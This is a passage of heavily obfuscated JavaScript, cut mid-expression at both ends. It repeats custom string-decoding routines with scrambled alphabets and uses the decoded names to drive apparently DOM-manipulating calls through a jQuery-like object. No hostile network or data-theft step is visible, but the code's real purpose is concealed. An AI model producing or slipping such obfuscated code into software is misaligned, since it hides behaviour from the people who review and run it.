EPLIahr(g7qxukq[0xb7])]==EPLIahr(0x284)){QPgEK4(o_PWk4);function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"uABjOWcMlTns*V}Z0;5o&xk/hY7.?ge4[zU($r1:]SpF|Gv26q\\\"iaw!J3y=NK^C_{H8#mEt9bDQ>PX~)+@%fIR,`Ld<\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xb8]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8b]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xb8]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xb9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xb9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xb9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]],SkMRDA[g7qxukq[0x8b]]+=(SkMRDA[-g7qxukq[0xb9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x8b]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x8b]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xb9]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xb9]]<<SkMRDA[g7qxukq[0x8b]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function QT8eWeC(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=o_PWk4(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}iRbleI(EPLIahr(g7qxukq[0xba]))[g7qxukq[0x126]][QT8eWeC(0x285)][QT8eWeC(0x286)]({[QT8eWeC(g7qxukq[0xbb])]:SkMRDA[g7qxukq[0x0]][QT8eWeC(g7qxukq[0xbb])]})}else{FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"1+z0#;%&,rLH7\\\"6wQIg:4j@a|9Dkq]Zh.SP>)KC8i(5B/}XdUxc{YF<OnN[!AGs~lyV$b3eEf_tMu2pv*?oJR^`=mWT\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xc]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0xc]]++){SkMRDA[-g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[-g7qxukq[0xc]]]);if(SkMRDA[-g7qxukq[0xbc]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[-g7qxukq[0xbc]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[-g7qxukq[0xbc]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(0x288)]){QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"0YdlmjKLUBTXC*g`nczPkr+!R]M;%tQ5?=w#ovF}a~<sW)^S.$f&1,7/9GI2yZx6eqOE[Di4\\\"h_uH|3>NA(8@pb:JV{\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0xbd]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0xbd]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xa6]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xa6]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xa6]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0xa6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xa6]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xa6]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xa6]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x28a)]){FvXU2dh(QPgEK4(iUvd06l),QPgEK4(YBHONl));function YBHONl(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"0=xu}`{#7V/(evdElo!~|+XtwO_FI^@15a8WG:QyM.T9fYkUg[C>Lj;sHShzm3*B\\\"cKr4P$q%A?2J6p)ibZD&R,N]<n\",SkMRDA[g7qxukq[0xbe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xbe]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0x4f]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0xbe]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0x4f]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xbf]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xbf]]=SkMRDA[-g7qxukq[0x4f]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xbf]]+=SkMRDA[-g7qxukq[0x4f]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[-g7qxukq[0xbf]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xbf]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xbf]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[-g7qxukq[0xbf]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function iUvd06l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=YBHONl(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(iUvd06l(g7qxukq[0xc0]))[iUvd06l(0x28c)](qYGDYU[iUvd06l(0x28d)+iUvd06l(0x28e)+iUvd06l(0x28f)](SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])])),MbU_ni(iRbleI(iUvd06l(0x292)+g7qxukq[0x14f]))[iUvd06l(0x293)](iUvd06l(0x294),[MbU_ni(iUvd06l(g7qxukq[0xc0]))]),qYGDYU[iUvd06l(0x295)]=SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x296)+iUvd06l(0x297)],SkMRDA[g7qxukq[0x0]][iUvd06l(g7qxukq[0xc1])][iUvd06l(g7qxukq[0xc2])][g7qxukq[0x0]][iUvd06l(0x298)]>g7qxukq[0x0]?MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29a)]():MbU_ni(iUvd06l(g7qxukq[0xc3]))[iUvd06l(0x29b)]())}if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(g7qxukq[0xdf])]){FvXU2dh(QPgEK4(JhrVPJ_),QPgEK4(cqX1pH8));function cqX1pH8(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xc5]]=\"v0\\\"41_]upaP#<|WEFs`jztGK=c>ObQdUr*LV.gnq(;:H6Dfl3T9[{+wYhJ7kCI8oZB~X52%/}@?eyMSx&,)$A!^iNRm\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xc6]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[-g7qxukq[0xc7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x24]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xc6]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xc5]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x5]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xc7]]|=SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]],SkMRDA[g7qxukq[0x24]]+=(SkMRDA[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[-g7qxukq[0xc7]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xc7]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x24]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x24]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x5]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[-g7qxukq[0xc7]]|SkMRDA[g7qxukq[0x5]]<<SkMRDA[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function JhrVPJ_(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(qYGDYU[JhrVPJ_(0x29d)][JhrVPJ_(0x29e)+JhrVPJ_(0x29f)+JhrVPJ_(0x2a0)]){MbU_ni[JhrVPJ_(0x2a1)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])],QPgEK4(function(...o_PWk4){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC),o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e]);function QT8eWeC(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0xc8]]=\"[,$%wZ]Bvy/|_.7m~tzf4NJVj96pbE;<XRqhr#FO^)Cc=!Sidk\\\"3A+0?e:>QHsolP&D2WL}YM5`1*{uT(axIn@GgK8U\",o_PWk4[g7qxukq[0x46]]=\"\"+(o_PWk4[g7qxukq[0x0]]||\"\"),o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x46]].length,o_PWk4[g7qxukq[0x1d]]=[],o_PWk4[g7qxukq[0xc9]]=g7qxukq[0x0],o_PWk4[g7qxukq[0xc]]=g7qxukq[0x0],o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]);for(o_PWk4[g7qxukq[0x2]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x2]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x2]]++){o_PWk4[-g7qxukq[0xca]]=o_PWk4[g7qxukq[0xc8]].indexOf(o_PWk4[g7qxukq[0x46]][o_PWk4[g7qxukq[0x2]]]);if(o_PWk4[-g7qxukq[0xca]]===-g7qxukq[0x1])continue;if(o_PWk4[g7qxukq[0x1e]]<g7qxukq[0x0]){o_PWk4[g7qxukq[0x1e]]=o_PWk4[-g7qxukq[0xca]]}else{FvXU2dh(o_PWk4[g7qxukq[0x1e]]+=o_PWk4[-g7qxukq[0xca]]*g7qxukq[0xa],o_PWk4[g7qxukq[0xc9]]|=o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]],o_PWk4[g7qxukq[0xc]]+=(o_PWk4[g7qxukq[0x1e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4[g7qxukq[0x1d]].push(o_PWk4[g7qxukq[0xc9]]&g7qxukq[0x3]),o_PWk4[g7qxukq[0xc9]]>>=g7qxukq[0x2],o_PWk4[g7qxukq[0xc]]-=g7qxukq[0x2])}while(o_PWk4[g7qxukq[0xc]]>g7qxukq[0x8]);o_PWk4[g7qxukq[0x1e]]=-g7qxukq[0x1]}}if(o_PWk4[g7qxukq[0x1e]]>-g7qxukq[0x1]){o_PWk4[g7qxukq[0x1d]].push((o_PWk4[g7qxukq[0xc9]]|o_PWk4[g7qxukq[0x1e]]<<o_PWk4[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(o_PWk4[g7qxukq[0x1d]])}function gyJewBw(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[o_PWk4[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[o_PWk4[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[o_PWk4[g7qxukq[0x0]]])}return Eu3OYA[o_PWk4[g7qxukq[0x0]]]}if(MbU_ni(JhrVPJ_(0x2a4)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a5)]>g7qxukq[0x0]&&!MbU_ni(gyJewBw(0x2a6)+o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(0x2a7)](gyJewBw(0x2a8)+g7qxukq[0xcb])&&iRbleI(gyJewBw(0x2a9))(o_PWk4[g7qxukq[0x1]][gyJewBw(g7qxukq[0xcc])])>g7qxukq[0x0]){FvXU2dh(SkMRDA[g7qxukq[0x0]][gyJewBw(0x2ab)][gyJewBw(0x2ac)][o_PWk4[g7qxukq[0x0]]][gyJewBw(g7qxukq[0xcc])]=g7qxukq[0xcd],qYGDYU[gyJewBw(0x2ad)+gyJewBw(0x2ae)+gyJewBw(0x2af)](o_PWk4[g7qxukq[0x1]][g7qxukq[0x91]]),j2CLJD=g7qxukq[0x37])}},g7qxukq[0x1e]))}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[JhrVPJ_(0x2b4)](qYGDYU[JhrVPJ_(0x2b5)](SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])]));if(!MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(0x2b6))[JhrVPJ_(0x2b7)](JhrVPJ_(0x2b8))){FvXU2dh(QPgEK4(BmlSx2),QPgEK4(tPTKFc));function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"5SkrbXsTBfmNjJD3/9IGLF]yYV;ati1czQEq|7hl6:*}![O^e@A\\\",nx)PC.v{U`0#K><p(=%$o~ZuM&_WH48w2R?+dg\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xd1]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[-g7qxukq[0xa8]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[-g7qxukq[0xa8]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[-g7qxukq[0xa8]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[-g7qxukq[0xa8]]*g7qxukq[0xa],SkMRDA[-g7qxukq[0xaf]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]],SkMRDA[g7qxukq[0xd1]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[-g7qxukq[0xaf]]&g7qxukq[0x3]),SkMRDA[-g7qxukq[0xaf]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xd1]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xd1]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[-g7qxukq[0xaf]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0xd1]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function BmlSx2(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=tPTKFc(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni(JhrVPJ_(g7qxukq[0xd0])+JhrVPJ_(g7qxukq[0xd2])+JhrVPJ_(g7qxukq[0xd3])+JhrVPJ_(g7qxukq[0xd4]))[BmlSx2(g7qxukq[0xd5])](MbU_ni(BmlSx2(0x2ba))[BmlSx2(g7qxukq[0xd5])]())}FvXU2dh(MbU_ni(iRbleI(JhrVPJ_(0x2bb)))[JhrVPJ_(g7qxukq[0x209])+g7qxukq[0x185]](JhrVPJ_(0x2bd)+JhrVPJ_(0x2be)+g7qxukq[0x7],[MbU_ni(JhrVPJ_(0x2bf))]),MbU_ni(JhrVPJ_(0x2c0))[JhrVPJ_(0x2c1)+g7qxukq[0xd6]](),qYGDYU[JhrVPJ_(0x2c2)]=SkMRDA[g7qxukq[0x0]][JhrVPJ_(g7qxukq[0xce])][JhrVPJ_(g7qxukq[0xcf])][g7qxukq[0x0]][JhrVPJ_(0x2c3)+JhrVPJ_(0x2c4)])}MbU_ni(Yu9e6L(0x2c5)+g7qxukq[0x136])[Yu9e6L(0x2c6)](Yu9e6L(0x2c7))[Yu9e6L(0x2c8)]();if(SkMRDA[g7qxukq[0x0]][Yu9e6L(g7qxukq[0xc4])][Yu9e6L(0x2c9)]){FvXU2dh(QPgEK4(wk8_aZT),QPgEK4(ZRTKTMk));function wk8_aZT(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"mOZlnKBLejpAzFG7E|#<HXSs^f:{uIQ4Jy,vP93W%[612b@Cw8!driM]}=NTgUVa/$5+~&xRDY)thcq>`o_?.*0\\\"(;k\",SkMRDA[-g7qxukq[0xd7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[-g7qxukq[0xd7]].length,SkMRDA[-g7qxukq[0xbf]]=[],SkMRDA[g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0x33]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x33]]<SkMRDA[g7qxukq[0x12]];SkMRDA[-g7qxukq[0x33]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[-g7qxukq[0xd7]][SkMRDA[-g7qxukq[0x33]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[-g7qxukq[0xa9]]<g7qxukq[0x0]){SkMRDA[-g7qxukq[0xa9]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[-g7qxukq[0xa9]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x26]]|=SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]],SkMRDA[g7qxukq[0xf]]+=(SkMRDA[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xbf]].push(SkMRDA[g7qxukq[0x26]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x26]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xf]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xf]]>g7qxukq[0x8]);SkMRDA[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(SkMRDA[-g7qxukq[0xa9]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xbf]].push((SkMRDA[g7qxukq[0x26]]|SkMRDA[-g7qxukq[0xa9]]<<SkMRDA[g7qxukq[0xf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xbf]])}function ZRTKTMk(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=wk8_aZT(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}MbU_ni[ZRTKTMk(0x2ca)](SkMRDA[g7qxukq[0x0]][ZRTKTMk(0x2cb)][ZRTKTMk(0x2cc)],QPgEK4(function(...SkMRDA){FvXU2dh(QPgEK4(o_PWk4),SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(QT8eWeC));function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[-g7qxukq[0xd8]]=\"jYWDiAQ7PqXaT5)u>v@.pOsSglK[;m]}y?_!+z~\\\"^6`2%/4*w98{3x|:1b0<$=t#en(ErGdoVNhkHFIBfZCcURJLM&,\",SkMRDA[g7qxukq[0xa7]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[g7qxukq[0xa7]].length,SkMRDA[-g7qxukq[0xa8]]=[],SkMRDA[-g7qxukq[0xd9]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x7d]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x5]]=-g7qxukq[0x1]);for(SkMRDA[-g7qxukq[0xda]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0xda]]<SkMRDA[g7qxukq[0xf]];SkMRDA[-g7qxukq[0xda]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[-g7qxukq[0xd8]].indexOf(SkMRDA[g7qxukq[0xa7]][SkMRDA[-g7qxukq[0xda]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x5]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x5]]=